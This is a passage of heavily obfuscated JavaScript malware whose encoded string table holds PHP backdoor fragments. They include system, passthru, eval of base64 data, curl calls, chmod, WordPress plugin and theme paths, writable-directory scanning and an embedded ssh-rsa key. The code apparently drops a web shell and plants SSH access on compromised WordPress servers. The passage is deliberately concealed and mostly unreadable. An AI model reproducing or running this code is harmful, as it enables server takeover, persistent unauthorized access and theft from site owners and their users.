314(0x1182,0x14ad,0xdc2,0x126b,0x2c9)+O00O00911F_0x2a49d6(0x1106,0x226,0x7e7,0x3b3,-0x107)+O00O00911F_0x301314(0x1389,0x588,0x185e,0x1f8b,0x729)+O00O00911F_0x96d9cf(0x19cb,0x2743,0xb33,0x257f,0x25fa)+O00O00911F_0x301314(0x773,0x959,0x1092,-0x3a1,0x9dc)+O00O00911F_0x1fd229(0x717,-0x2b,0xa33,0xf8f,0x509)+O00O00911F_0x2a49d6(0x184f,0xb09,0x19b6,0x3e,0x12ab)+O00O00911F_0x96d9cf(0xe02,0xad6,0x11b2,0xf5e,0x172b)+O00O00911F_0x2a49d6(0xf5,0x43e,0x1313,0xe66,-0x935)+O00O00911F_0xbc3d7d(0xf5,-0x23e,0xf3a,-0xdbb,-0x87d)+O00O00911F_0xbc3d7d(0x73b,0x73a,0x42f,0xe8,-0x434)+O00O00911F_0x2a49d6(0x165c,0x92c,-0x580,0x1445,-0x340)+O00O00911F_0x2a49d6(0x3bb,0x1d9,0x8e5,-0x515,0x2ee)+O00O00911F_0x2a49d6(0x317,0x457,0xf56,0x605,0xd74)+O00O00911F_0x1fd229(0x16ad,0x7ea,0x832,0x12ba,-0x26c)+O00O00911F_0x301314(0x153b,0x1bb7,0x17ab,0xb89,0x16e4)+O00O00911F_0xbc3d7d(0x1802,0xd0c,0x183a,0x22cb,0x1f5c)+O00O00911F_0x2a49d6(0x1528,0xd36,0x3e5,0x18eb,0x96b)+O00O00911F_0x2a49d6(0x1666,0x9bd,0x65b,0x13d3,0xe8f)+O00O00911F_0xbc3d7d(0x18d5,0x1f36,0x1de5,0x10c0,0x1b64)+O00O00911F_0x301314(0x161c,0x18ee,0x24d3,0x201a,0xa62)+O00O00911F_0x96d9cf(0x16f2,0xa81,0x20b5,0x157e,0x227f)+O00O00911F_0x96d9cf(0x1b01,0x256f,0x13f0,0x2312,0x10ff)+O00O00911F_0x96d9cf(0x1244,0xfe9,0x148a,0x1701,0x146c)+O00O00911F_0x1fd229(0x2c0f,0x16c9,0x1d6d,0x2c4a,0x2865)+O00O00911F_0x1fd229(0x142f,0x1277,0xba7,0xee1,-0x156)+O00O00911F_0x1fd229(-0x553,-0x853,0x687,0x2e6,-0x82b)+O00O00911F_0x2a49d6(0x1416,0x63b,-0x659,0x2c2,0xf24)+O00O00911F_0x1fd229(0x1318,-0x44e,0x884,0x1328,-0x505)+O00O00911F_0x96d9cf(0x7a1,0x157,0x9e1,0x125,-0x1a2)+O00O00911F_0x301314(0x49f,0x357,0x845,0xd2b,0x4da)+O00O00911F_0x1fd229(0xfb3,0x6e2,0x14dc,0x6d1,0x1a5d)+O00O00911F_0x96d9cf(0xf31,0x12e6,0x182b,0xd2d,0x1d4)+O00O00911F_0x96d9cf(0x1b2d,0x1a32,0x24e8,0x1383,0x1df9)+O00O00911F_0x2a49d6(0x1213,0x7af,-0x47,0x67e,0x509)+O00O00911F_0xbc3d7d(0xfdd,0x3e4,0x14bb,0x1c91,0x185a)+O00O00911F_0xbc3d7d(0x36f,0xf5c,0x541,0xa6,-0x267)+O00O00911F_0x301314(0x864,0x15be,0x12d9,-0x10d,0x68f)+O00O00911F_0xbc3d7d(0x1a49,0x10b6,0x2170,0x15dd,0x28bd)+O00O00911F_0x96d9cf(0x1c5a,0x1f54,0xf73,0xeca,0x1544)+O00O00911F_0xbc3d7d(0x3c,-0x948,0x846,0x4,-0x228)+O00O00911F_0xbc3d7d(0x79,-0x3c1,-0x25a,0xe09,0xef7)+O00O00911F_0x2a49d6(0x1e0f,0x1834,0x14dc,0x1136,0x1da7)+O00O00911F_0x96d9cf(0x1355,0x931,0x1993,0x1d85,0x1f1e)+O00O00911F_0x96d9cf(0x1671,0x88b,0x995,0xe80,0x1230)+O00O00911F_0x1fd229(0x10a9,0x12f7,0x621,0x341,0xab1)+O00O00911F_0x2a49d6(0x1432,0x1599,0xa11,0x95a,0x145b)+O00O00911F_0x1fd229(0xc8f,0x11e1,0x1781,0x24a2,0x1714)+O00O00911F_0x1fd229(0x17b6,0xd36,0xbb9,0x165e,0x228)+O00O00911F_0x96d9cf(0x800,0x13af,0xfed,-0x510,0x113e)+O00O00911F_0x96d9cf(0x8c4,-0x32e,0x1152,0xb72,0x73d)+O00O00911F_0x2a49d6(0x1b36,0xe4f,0xab9,0xefa,0x1565)+O00O00911F_0xbc3d7d(0x1b44,0x1965,0x1c90,0x28fa,0x1efb)+O00O00911F_0x1fd229(0x13d1,0x1b4e,0x2197,0x2b5a,0x26e4)+O00O00911F_0x96d9cf(0xe7,0xf47,0x1de,0xabd,-0x85e)+O00O00911F_0x301314(0xe39,0x134e,0x128a,0x174c,0x150f)+O00O00911F_0x96d9cf(0xd7c,0x1622,0x33b,0x1238,0xf8e)+O00O00911F_0x301314(0x12d0,0x1fb0,0xa98,0xe96,0x1129)+O00O00911F_0xbc3d7d(0x1199,0x1a74,0x2b7,0xd66,0x6d0)+O00O00911F_0x301314(0x2a5,-0xb19,-0x746,0xa43,0x1177)+O00O00911F_0x1fd229(0x2c10,0x2469,0x1d31,0x1885,0x1ce1)+O00O00911F_0x301314(-0x101,0x9a8,-0x430,0xb9e,-0xc2)+O00O00911F_0x301314(0x304,0xfba,0x4a4,0xf8f,0x2b8)+O00O00911F_0x2a49d6(-0x64,0xa75,0x7f1,-0x257,0x285)+O00O00911F_0x2a49d6(0xe70,0x1a62,0x24af,0x1c69,0x19a4)+O00O00911F_0x1fd229(0x85d,0x2de,0xb2c,0x280,0x19b8)+O00O00911F_0xbc3d7d(0x91c,0x1675,0xfc8,0xf9d,0x151e)+O00O00911F_0x1fd229(0xdbc,0x10e9,0xd27,0x1227,0xfd6)+O00O00911F_0x1fd229(0x4da,0x12ee,0x1091,0x17cb,0x14a3)+O00O00911F_0x2a49d6(-0x3cc,0xb09,-0x2d6,0xe6d,0xcb2)+O00O00911F_0x96d9cf(0x16d,-0xb11,0x110,-0x15a,-0xa35)+O00O00911F_0x96d9cf(0x1290,0x15e2,0x1976,0x17e8,0x12fd)+O00O00911F_0x2a49d6(0x2078,0x1d28,0xfa2,0x1f09,0x1c27)+O00O00911F_0x301314(0x197a,0xad8,0xc61,0x14c1,0x233c)+O00O00911F_0x301314(0x10bd,0xb50,0x873,0x190b,0x1bde)+O00O00911F_0x301314(0x12c2,0x1b64,0x813,0x11f6,0x17a6)),O00O00911F_0x4c3fda=O00O00911F_0x2a49d6(0x158b,0x174e,0x86e,0x18ab,0x10c0)+O00O00911F_0x1fd229(0x15b7,0x2a13,0x1fbe,0x164e,0x28b7)+O00O00911F_0x1fd229(0x570,0x1249,0xa78,0x23e,-0x35b)+O00O00911F_0x96d9cf(0xca7,0x18a5,0xed7,0x27b,0x76f)+O00O00911F_0x301314(0x477,-0x9b7,0xbf0,0xa16,0xa4f),O00O00911F_0x1c3d8c=O00O00911F_0x301314(0xb27,0x13e9,-0x141,0x11b,0x61a)+O00O00911F_0x301314(-0x98,-0xe6b,-0x61,-0xde4,-0x573)+O00O00911F_0x96d9cf(0x81e,0x157c,0xb9a,-0x5a1,0x3d3)+'r',O00O00911F_0x2ef542=O00O00911F_0x1c3d8c,O00O00911F_0x5311cc=O00O00911F_0x1a5319+O00O00911F_0x151dbd;O00O00911F_0x1a5319=O00O00911F_0x5311cc;const O00O00911F_0x53ea23={};O00O00911F_0x53ea23[O00O00911F_0x96d9cf(0x13d5,0x18eb,0xc0c,0xdb1,0x1608)]=O00O00911F_0xbc3d7d(0xc03,0x153a,0x120f,-0x98,0xfe6)+O00O00911F_0x301314(-0x98,0x37b,0xcac,-0x1c5,0xe3f)+O00O00911F_0x1fd229(0x14dd,0x19b6,0xd5b,0x807,0x685)+'r',O00O00911F_0x53ea23[O00O00911F_0xbc3d7d(0x17ce,0x26a1,0x1548,0x2566,0xaf0)]=O00O00911F_0x2a49d6(0x2493,0x174e,0x1868,0x11b0,0x1cd5)+O00O00911F_0xbc3d7d(0x19d6,0x1ef1,0x25a8,0x1383,0x2546)+O00O00911F_0x96d9cf(0x53b,-0x55b,-0x1d3,0x15e,0x152)+O00O00911F_0x96d9cf(0xca7,0x312,0x415,-0x24c,-0x66)+O00O00911F_0x96d9cf(0x5fe,-0x54,0x2d6,0x1332,0x49);const O00O00911F_0x548d87={};O00O00911F_0x548d87[O00O00911F_0x1fd229(0xe19,0xbc3,0x1912,0x1647,0x1349)]=O00O00911F_0x301314(0xb27,0x5d3,0xb03,0x9d6,-0x76)+O00O00911F_0x1fd229(-0xd2,0x7e4,0x62c,0x3f0,-0x699)+O00O00911F_0x96d9cf(0x62c,0x125c,0x6c7,0x1047,-0x19c)+'ee',O00O00911F_0x548d87[O00O00911F_0xbc3d7d(0x17ce,0x1328,0x210b,0x1c68,0x17ce)]=O00O00911F_0x96d9cf(0x160c,0x1e46,0x1b7d,0x1810,0x141c)+O00O00911F_0x1fd229(0x2972,0x2b33,0x1fbe,0x1a03,0x1e00)+O00O00911F_0xbc3d7d(0x490,0xdbe,0x123d,0x949,0x22a)+O00O00911F_0x1fd229(0x38b,0x6e7,0x11e4,0xce1,0x1773)+O00O00911F_0x96d9cf(0x5fe,0x1016,-0x5ab,0x106f,-0x52b);const O00O00911F_0x465197={};O00O00911F_0x465197[O00O00911F_0xbc3d7d(0x132a,0x191a,0xe06,0x1ff8,0x5dd)]=O00O00911F_0x2a49d6(0x363,0xdf0,0x1733,0xecd,0x1c76)+O00O00911F_0x2a49d6(-0x3ec,0x231,0x2f0,-0xb23,0x99b)+O00O00911F_0x2a49d6(0x156d,0xe20,0x19be,0x19e3,0x8b3),O00O00911F_0x465197[O00O00911F_0x96d9cf(0x1879,0x1d14,0x169e,0x2363,0xa76)]=O00O00911F_0x2a49d6(0xd47,0xfb9,0x1ce7,0x14ee,0x58b)+O00O00911F_0x1fd229(0x18d1,0x5b2,0x1259,0x10b2,0x1892)+O00O00911F_0x1fd229(0x5bc,0xe89,0xfa0,0x14b4,0x9e7)+O00O00911F_0x301314(0xb14,0xb89,0xc8e,0x1133,0xab8)+O00O00911F_0x1fd229(0x1200,0xf37,0x1964,0x1fc2,0x1c05)+'hp';const O00O00911F_0xf85a0b={};function O00O00911F_0x39b7(){const _0x822e1d=['H2v5Q','OT\x27];','e6vLt','Fk3L2','cal/a','h0UMK','kcN3s','t30Wx','data[','\x20!emp','on\x20==','rsTm0','EZh3J','2\x20=\x20t','1898c','tripo','HB2q3','orIte','vZUG9','NAHSk','T4WQH','AAAAA','BQAAA','no\x27\x20=','zjwy5','uk2m5','1NdFi','\x20\x20\x20$r','6975d','1glV5','[\x27pro','][\x27ne','cfX5l','),\x20\x27*','lengt','!==\x20\x22','+PV3d','<pre>','\x205;\x0a\x20','cD0PN','cHuVg','08a4a','\x20mkdi','Q5tNN','A1dQY','CURLO','ipes[','FR+oU','vwsg/','RB2lw','e_fun','erver','rABwA','T[\x27to','M8OZJ','geVof','s_fil','Evgnp','x2gSP','OjhHa','\x20=\x20$f','\x20\x27.$s','>\x20tru','RVER[','gg\x0asZ','warn','l($_1','AAAB3','OPT_S','1).\x27T','LOPT_','_gete','\x20=>\x20i','ng_pl','1bff4','Cqy6c','_opti','\x20=\x20st','epm2a','TWFP8','OsjYW',':\x20$_1','le_pu','=\x20ob_','\x27])\x20!','eck=0','p\x0a\x0aer','8aacd','r/www','Tz+zH','LD6Vt','fPj08','pps/w','\x27o\x27.\x27','(is_a','EBR+S','.\x27</p','e0O4h','\x20=\x20!e','n);\x0a\x20','DC/g+','@chmo','file(','hive\x20','Q5NQb','\x20\x27__r','10697','e->ge','0peQM','m\x27.\x27(','0,\x20$i','_requ','93)).','heck=','rs\x20as','AdICD','n\x20=\x203','hp\x20in','98),\x20','18097','dAUcR','NluMM','hjnXy','grfog','syste','znw5s','FpYZC','58l+s','?f697','1B1jJ','nUiJE','iO9tT','t2uMw','f\x20(!e','v3owv','_pw.\x22','errno','\x27HTTP','NZKLJ','2d243','Cjtn5',';\x0a\x0aif','YcMP\x0a','6+DQt','sr/sh','\x20($er','ns\x20=\x20','suVd6',');\x0a$r','cFUcI','CyRZ7','EPARA','YlVeO','PHP/w','\x20\x27hea','d2551','t\x27.\x27r','sers/','le);\x0a','\x27i\x27.\x27','])\x20&&','yvoZD','ins\x27,','\x20$inf','six_g','lse)\x20','R[\x27RE','ame\x27)','v/ftp','RMeOd','rs\x27,\x20','\x27,\x2099','nce','kvVEp','j/qZY',';\x0apri','+eiXu','\x20\x20\x20de','EGd9E','C0bE6','2zr//','e($my','DZJqm','0Ssnf','RINT\x20','info\x27','rA87P','_ROOT','\x20200\x20','nTHCq','[]\x20=\x20','6xS1j','IsAfu','\x20&&\x20e','.\x27.\x27.','+9q15','7qox2','\x27norm','ath\x20=','z6g9h','/WW8o','v1iG+','a\x27.\x27t','ml.ph','\x27disp','\x0a$set','_USE_','Y6UPP','hod\x27\x20','e\x20=\x20d','oD2kR','=\x20\x27ex','87eTi','QUwjB','\x27,\x20ar','p40qw','dmin/',',\x20$de','6;\x0a\x20\x20','E[\x27su','\x20FILE','n\x20fin','JF5Gs','d954\x27','xffnl','@file','cQApY','i++)\x20','DNfmS',',\x201))','ebapp','\x0a$ihu','J0Ai1','ore,\x20','\x27/cyg','S6OY/','succe','vzYjl','j6Yt9','VaMS5','.\x27s\x27.','tem\x27)','ms)\x20|','U\x0aggA','SON_U','yAF1w','PQwlN','I2PtR','04106','posit','Nm6DP','[\x27htt','icyhc','CE6sI','e8ec1','];\x0aif','index','Mon,\x20','Nf1lJ','\x27])\x20{','BsbJ/','6c12f','ced_c',',\x203).','\x20\x20\x27C:','n\x20(fu','thru(','ond_p','dll4d','\x20\x202\x20=','\x27Cach','ootDi','/func','es_fo','_num_','\x20the\x20','DpAeY','sts(\x27','Xz7//','GnEgX','eAT2Y','KdUmY','.\x27\x20\x27,','cpRa3','[0];\x0a','537d1','\x20\x27..\x27','gNin2','\x0anxZZ','ce(\x27_','rlQFi','FA2wD','YDhGL','bKQ7I','wer(@','Llpx4','MES\x27,','YQIz3','ng_sp','lders','nb969','T[\x2757','6\x20:\x20e','7\x0aA//','rZXze','euL8v','P6a3m','T\x0aw1h','y_mer','\x20for\x20','odes)','e-Con','zJ8gv','\x20?\x20sc','FIy9p','T9d3X','osts\x27','khRJE','f\x20($s','\x0aFSw5','358e8','gMzny','ow\x20=\x20','\x20fals','jJ3F7','kafvd','087db','rive/','m($_C','m76Mc','7Ag1J','Ol5Ja','&\x20emp','A9lCO','es[1]','aC1lZ','roc);','/1.1\x20','body,','b6oQW','XG8pk',':/Pro','l\x27]\x20=','s\x20=\x20s','WgJPY','GLaRE','p64/w','NT_RO','che:\x20','FJo6w','gN3bJ','y_uni','h.\x22\x0a\x22','le_fu','cvpqj','\x20\x27C:/','catch','NzaC1','\x20\x27/ho','000,\x20','ktOOM','t\x27.\x27I','xvp+S','\x20:\x20$t','PEsJX','in_ti','se\x20{\x0a','\x20erro','grgRx','l\x27]);','81875','i_set','rkzbO','e-che','00:00','4yPGH','en\x20=\x20','IAlxc','OPT_C','qk2HU','\x20(get','Z6bI+','gIpZk','vHsRF','1wzO2','TUEqF','bsf\x20=','AE6J0','33815','sl\x27\x20=','d2\x27]\x20','le)\x20|','\x20\x20\x20\x20w','l+fat','hnm3\x0a','.\x27o\x27.','eei+z','cepti','eJq1I','\x20\x20$e\x20','bea97','pEgOA','\x20\x20$fu','mM9Ii','\x27\x20|\x20\x27','he,\x20n','a6oXs','ne\x27]\x0a','\x27\x27;\x0ai','wsnn6','d_act','lean(','re,\x20m','\x20\x27\x20\x27;','nfo\x20=','pGDZV','=\x20\x2779','fenVR','.\x27/th','s24rE','XByb2','\x20\x27inl','\x27DOCU','7uwsf','aWhw+','TrSw7','yMfzG','==\x20fa','hupwp','IvBKR','D_WIT','_spac','\x20.\x20$c','pjb5c','98b67','pb24u','87lxg','a_pu\x20','3VfVI','on)\x20{',');\x0a@f','llow)','/web\x27','IE[\x271','len($','FoFeu','\x20$_17','8Rwrh','\x27.$ih','(\x27mai','ng(E_','ec($c','t\x27]))','bzDuR','0\x20GMT','le(di','R\x20.\x20\x27','(dirn','(\x27Las','_2869','Cc6Pf','t7Tkp','/qgM3','\x20Mon,','9gwJa','|\x20$_2','me_en','NErO0','ns_en','\x20$dir','ied:\x20','\x20$_SE','11503','i0++E','t(\x27r=','LaaaK','Q\x0aEzK','ZHBdc','AAAAp','E0iHM','wp-bl','ce40\x27','ck=0,','Uyxb8','6gXD5','h9ZEf','\x20($_C','zT1kA','L3wl2','pwf6d','FgfSz','6CW1D','REQUE','pos($','q1JBD','\x20||\x20$','dLesR','R3e+F','gR6nT','s\x27).\x27','d(\x27WP','OjtUC','EetgL',').$se','UWwZx','null,',',\x0a\x20\x20\x20','\x20:\x20\x27\x27','9ePpJ','ct\x27])','ZSyCm','/plug','\x273563','AEEAA','Nqjgs','gger','],\x20\x27\x20','e;\x0a};','n\x27)\x20&','ex_co','eted\x20','3hRk4','9c4ok','\x20$sta','UT\x27];','lKISS','edle\x27','\x20\x22\x0d\x0a\x22','/Mkuu','CFmar','er\x20=\x20','3DkYa','4Y+Xy','de(\x27?','rname','abc71','el-Bu','g_fil','qc0Ci','a\x27]\x20=',',\x20tru','kysn0','/\x27)\x20=','6RQj0','kX9hM','ytwen','s\x20==\x20','DMoPC',',\x20\x27/e','t);\x0a\x20','7PvQR','cNLr2','_ENCO','3tv6p','B1HAK','\x22.str','n+cE+','vh6kQ','(\x0a\x20\x20\x20','ZeJiD','OUT]\x20','h(\x27/^','$s,\x20t','d(dir','a[\x27in','ponse','my_ur','HXDSW',',\x20\x27/*','($_32','AnHKs','ts,\x200','/nCYQ','\x27.\x27i\x27','wBclW','dout)','remov','Pmv0Q','tyone','11c48','dSpec','003),','klK6O','3e3N2','ean()','_arch','emove','uT2jp','luJnY','$pipe','Bvy7M','etpwu','390oQ','A6B6N','.\x27d\x27.','BzW1w','_curl','ey\x20=>','e)))\x20','_3815','cal/l','ile_g','FqkN/','candi','g0av2','foote','\x20:\x20$_','06705','9QURV','qM/Iw','}\x0a\x0a!d','$root','ents)','yc2EA','maw6k','Vj7wB','iorPh','dFc4R','wt799','AAKwA','Oy2qN','head\x20','zkuAF','vzu/o','kumcz','zHpmj','S\x27.\x27t','pgogU','kL0Ru','MjZxb','d9YVG','67a53','n)\x0a\x20\x20','Dir)\x20','ce5dd','h\x20(Ex','name(','j3pvA','snzA1','\x20\x27NUL','tKg9b','w\x27.\x27d','eturn','7ohDB','d155d','+nTd9','6RwfQ','lWCWF','lable','es_en','roxy-','lid\x27.','.\x27/.s','1pMSb','hing\x20','QvyW\x0a','TFB3p','UpG4S','===\x20$','ader)','\x27.\x27o\x27','ms\x20in','ror_r','pp/ht','dWx0c','e9YSc','gRCeQ','3JLxU','uest\x22','date,','mes/','_code','ssh-e','tatic','ly29/','p\x0aEni','\x20&&\x20f','Cr1B+','a1+Jv','uFV2Y','\x20(is_','code_','LN\x0azZ','Mojpy','\x20$_RE','kfYaq','ile.\x20','($htt','\x20\x20$er','P_DOT','a22ca','DLgiv','4010b','jXkj4','7QsTZ','}\x20els','PIdv\x0a','pvKc0','dle\x27\x20','\x27\x20\x27.\x27','s($pi','aa408','hTb8z','mpp/h','wp/v2','72381','<?php','e\x20ins','LASHE','ts_co','tLyWj','\x22.\x27<?','ZxdtE','::FOL','\x27][\x27c','C0aSG','\x0aq9UN','=>\x20fa','3I5qE','TZ/iZ','docpu','U\x0aoXr','lseif','asena','),\x0a\x20\x20','eacab','cdce5','HsmLv','batkt','e_the','ng_th','ble($','hSE1q','hVxEb','conte','6Z4jz','2VvLX','6a4af','qkwMz','tus);','LLOWL','CUSTO','3oQ2R','\x20strt','er.\x27/','ljlui','\x20is_c','hw+k/','IE[\x27s','int($','oko6W','\x27\x20&&\x20','ZB7Bw','H+/K\x0a','\x27/wp-','Re\x0aWv','pt/we','a9984','if\x20(@','d\x27.\x27\x20','][\x27no','jcmlw','XOgSS','ib/cg','OUT\x20=','st-ch','T_MAX',']\x20:\x20\x27','try\x20{','ZeHVa','ons);','\x20\x20CUR','\x20[\x0a\x20\x20','f\x20(fu','Rq2/P','s(\x27ge','ir\x27];','q2yL/','3KCXi','iuMNI','\x20\x20\x20re','mJMv5','dbAuP','Dvpoz','F\x0atkM','D2j42','1000)','\x20\x20\x20$m','eport','ec,\x20$','==\x20\x22\x0a',']\x20=\x205','k07Ls','z9VLS','ine\x27]','d2\x27])','in_ol','\x203).\x27','\x27]\x20=\x20','\x20\x20\x20fo','yFucT','e64_e','\x20);\x0a\x20','est\x20=','zVzGT','me_ar','pw45G','BltCQ','val(b','\x27,\x20$s','\x20get_','as\x20$d','j9ztP','Zoxfa','PJ7ha','agliM','T2E3W','qYwXE','rors\x27','\x20{\x0a}\x20','\x20\x27PHN','CibHl','($ihu','\x20\x20\x20\x20i','me\x20Va','sUuwG','ypejY','yA2Jz','[\x27001','ATH;\x0a','hJLgP','trim\x27','#nonc','bioM3','rlQWw','en($c','\x27i=\x27.','\x27.\x22\x0a\x22','=\x200;\x20','l0Huq','rn_fa','wea4k','eg_ma','+5+P7','40\x27]\x20','lq3Pk','e)\x20!=','IMEOU',';\x0a\x0a$s','\x20=\x20\x27p','IxAak','a_h.\x22','ams);','0pt7Z','site_','\x0aQLya','ragma','JBm5I','=\x20fil','YMRi8','y2CqO','ppets','9HPTU','t\x20=\x20s','r\x27)\x20&','g_the','peat(','tGpde','R[\x22RE','nwthz','4)\x20{\x0a','ATLDj','hc77b','writa','());\x0a','4GxfR','RETTY','\x20getc','in-fi','id\x27.\x27','tp_co','true,',',\x20\x27__','rl_se','PugYQ','MZ/dl','\x5c+\x5c+\x20','KaadV','2xqfb','Y2Vzc','hwPPL','QSwEC','pa_u)','AAADs','7NceI','.\x27<?p','.strv','ddiOt','08a11','line\x27','monWe','efaAP','_geti','des[\x27','527d9','7LxmN','fDbne','/wp-s','8bCs+','XGRoS','84f27','OzsVs','17234','\x27<?\x27.','07993','ers\x20=','/ZvUT','ba\x27])','eam_g','JI91L','(ABSP','ut\x27\x20=','N929a','ndir(','($ind','WIISd','aTYY5','te_pl','(!@is','ME\x27);','\x27Last','\x20=\x20$s','\x20s-ma','\x20|\x20\x27.','=0\x27);','ofb5B','4kSaf','bF035','ybZpe','kU37P','mZPYN','\x20\x22\x0a\x22.','3a352','FFLlC','QVDiM','LIkIW','S4Ksi','reach','AW8kD','2LpiR','tinue','ray_m','LcdLB','me(AB','AnxX6','iD2c\x0a','_REQU','$b($m','42HsT','6b0e6','SOZIt','xKsMS','cFDtR','n3Ly9',',\x204).','67238','p-blo','ay_ma','TAc32','Netwo','lid\x20=','ooePQ','ath\x27\x20','AAACY','d.\x27\x20|','=\x20tru','=>\x20[\x27','xQSIC','in_sl','ring,','\x20$dis','se)\x20{','[0],\x0a','\x20(!$s','3mdGP','\x27&\x27.\x27','kRnuN','QXPLV','fMjqM','\x0a5hmn','s[\x27ht','iQMPk','OT\x27])','HU1Ok','[\x27met','\x0aacuA','WElAu','lude\x20','e(\x27,\x27','fi4Rv','0FdKE','cal/d','TrZw0','s_bsf','*={0,','dNWwI','_once','UUyN2','uUZ5X','Mfwr/','S4vL5','ssor/','reval','fYFcR','T_RET','cAQTc','\x201\x20=>','vf9On','USERP','VtHKp','/html','n\x27.\x27\x22','PED_U','u9GGI','kOaoF','uRAtQ','strea','der_s','geteu','ion\x20*','g:\x20no','plugi','UBVPQ','ins_f','DCmvC','fVl5m','4eCY\x0a','r/sha','+]*={','\x20&&\x20!','XUhtP','YAAAA','PIcGi','nwJYG','xIgVR','_slug','\x20($_2','/cygd','iLyFV','r,\x0a\x20\x20','ca22c','fY2z4','ail\x27)','ffvvR','\x27GET\x27','IbvCU','XMVl/','tMBSh','ams;\x0a','wp-lo','SoAAH','\x204).\x27','c93cd','_DIR_','r($ak','LA00L','\x0d\x0a\x22,\x20','tgn4k','a18sZ','6jkqA',';\x0a}\x20e','glVI0','JAEER','\x0a\x0aif\x20','Pj9FW','uuZ0E','t\x20=\x200','rno\x20=','=\x20tri','aL5So','Dirs\x20','wOYBw','$curl','+0ky7','UA\x0aA4','RANSF','+6EmD','o\x20=\x20$','2381f','1]);\x0a','6EKhQ','D60pk','h4eEW','&\x20bas','rint(','ame(_','ions)','ing_n','\x0a@chm','eques','statu','@is_f','aced_','or))\x20','n\x27]))','9VtMp','pcN0C',';\x0aini','$_SER','poRwe','my_st','gkozj','29yLn','e\x20=\x20[','metho','ray_k','tG/1Z','v+7rW','11965','PPJzX','aEfIU','(arra','CfPcU','16a4a','5VP82','N6AsP','on\x20=\x20','\x0aRv4U','_new\x20','8VA3D','lT8pj','6)/Ap','9/qtp','ex\x20=>','AAADA','me($m','_cont','\x20($_R','->get','hzHvg','9hAGO','\x27).\x22\x0a','wtb21','Dir))','KRaFm','__,\x206','ject(','ww/vh','S8MbS','[\x277c1','2o\x0ahn','?\x20$se','ir(di','r);\x0a\x20','l\x27\x20=>','F_FIR','uery\x27','/lPef','VosNS','e,\x0a\x20\x20','n_nul','pen.s','aVoxC','\x203);\x0a','srd2r','nFtKJ','Xff3Q','=\x20$he','$b\x20=\x20','koppl','EST_U','eak;\x0a','++eYx','\x22);\x0a\x20','1Irdu','fy4Sg','getpw','JUtmW','a2704','alue\x20','\x20:\x20ex','\x20($op','D9EDH','wp-ma','zb\x0agr','kkufU','+C4zU','s_cod','ADER_','_\x27.\x27a','ace_s','a/web','isLfq','r))\x20{','\x20\x20.su','int(\x27','h/y26','ADER]','l_exe','E5AAA','Ra2BD','\x20$n\x20=','IMx0k','u7YlB','iler.','ZaD25','===\x20f','rma2b','LyI+P','SkUw2','/g9QS','8939\x20','Messa','\x20\x20\x20\x27/','WvWOx','d9Acp','3),\x20\x27','tsCFv','ioz3F','vjHt8','l2IlU','_user','9+pnJ','\x200755','age;\x0a','t(\x27f=','QY81C','forea','lVVQD','6eUoA','ray_u','hDlik','GYm4G','kTfbd','1Ju5x','N7G6c','0n2Ef','NDVbM','QhoZx','or_re',',\x20999','60tcx','1Zbf7','-conf','D\x0aXAU','4tO5+','zywK6','AeJaZ','ajO8j','bHgPk','Xv90/','gc_re','VFsae','0FwZI','uN85t','Yr2Yk','+KdZB','12f3c','_open','p(arr','ect($','(\x27Cac','7c12e','le)).','OPT_M','r\x20($i','SanS7','ers\x27,','7I8+r','at(\x27\x20','ape2P','uXr6L','7bo6M','ies\x20:','iLM4r','der.\x27','yA/OR','81150','JV7Ch','yC/Ft','9Qf3g','Bt90z','VAQYt','}\x0a@to','xD8Ua','t)\x20{\x0a','g\x0aRcF','tion)','OgFti','alues','Z0baC','.\x27\x20|\x20','-reva','i-bin','ile(d','4XHWw','odeAt','Bt3Bv','WE5Wt','d);\x0a\x20','\x27.\x27>\x27','&&\x20fu','n.org','+Kfst','uGD0t','ate,\x20','Fw2YU','wqpZJ','=\x20arr','w+3qz','hp\x22)\x20','\x0ax2Pk','ZDAQr','j2Dy2','\x20||\x20!','2\x0aEOD','29988','BwIhi','8XG92','T_FOL','e(dir','(\x27</p','QHb1w','TH7hL','jRBEu','baa4\x27','LJAYf','T_URI','1k7ns','e\x27;\x0a$','QNYit','LZW+L','if\x20(i','Recur','MT\x27);','\x20}\x0a\x20\x20','YwIEO','\x20\x27art','in_fo','path)','G2EXH','first','\x20retu','9w2R4','&\x27.\x27&','AEAAA','rspec','proto','xplod','y_exe','LOW_S','_stdo','epypR','or\x20($','mSjbs','gins/','able(','url,\x20','lAvbQ','pnWjG','[\x27mes','),\x20\x27/','ttp_b','Xa6IE','\x20=\x20po','04581','54\x27])','EER]\x20','lugin','init','ZdkUk','y/GNc','WxpMq','pos(@','file,','l,\x20fa','7v5Di','3SSrn','ail_f','d508a','stdou','as\x20$k','p/AmF','3m4pQ','0bMWN','),\x2007','kiZNc','UmqI2','SAh20','/lJn5','d\x20or\x20','\x20$my_','D;\x0a\x0a$','$cmd)','+XqkI','UhIzo','me_ol','5Tn7U','eb/2U','sxqUA','Jn7XE','r(\x27Ca','10670','lXqgc','Om/\x0ae','asyPH','y\x27.\x27n','519e9','eme\x20f','lder\x20','ts)\x20{',',\x20$op','>isDi','\x27\x22\x27.\x27','hp\x27)\x20','\x20JSON','>\x20[\x0a\x20','OpIeG','xfSun',',\x20\x27/U','_get(','fc5uw','3T6+p','HdfJi','s_ent','RIFYP','eq+5G','\x27t\x27.\x27','ml_fi','er(\x27X','CudeW','ins\x27)','\x20fetc','/wp-b','/aRTT','273\x20=','ts(\x27e','ySYqE','rs\x20=\x20','ost-c','os(@$','Tute/','out,\x20','($d)\x20','xOOY3','url_f','d1eAs','Jul\x201','YzZqL','9\x27)\x20{','($ch)','G7FPw','00),\x20','f=\x27.s','zZ3bB','?php\x27','passt','myi4v',';\x0ainc','ANSSa','\x20no-c',';\x0a\x0afo','s,\x20$m','_URI\x27','strto','KymRc','=\x203)\x20','$my_p','gIB8h','ile_p','PT_HE','pe\x27,\x20','alse,','OiX\x0aB','ol:\x20n','N8slI','MKAAA','6iqnj','RUFnp','58e8e','yzFgO','priva','er(\x27s','mail_','+4pcv','HexlN','r_log','dout\x20','\x20=\x20__','are/n','sIfYw','sSKYw','37Oe5','rrors','s-max','as_cu','lobal','ilter','Q8VCX','\x274d5d','2Ibpi','tc/ng','$_106','\x20&$st','CoNEV','xy-re','qlktC','BZW/o','tps:/','v/www','ERIFY','kR6kC','CwABB','pGmsM','\x20\x27/sr','2JQs2','PUAVd','rT6od','jsUQn','UnPw1','63bba','lpWdr','7DRgR','003\x27]','Y/rVW','\x20}\x0a}\x0a','C+zW3','EOD\x27\x0a','KovNA','lder;','!is_f','UcUWy','\x20=\x20pr','\x203;\x20$','jI\x0amo','Cache','appen','porti','28782','w/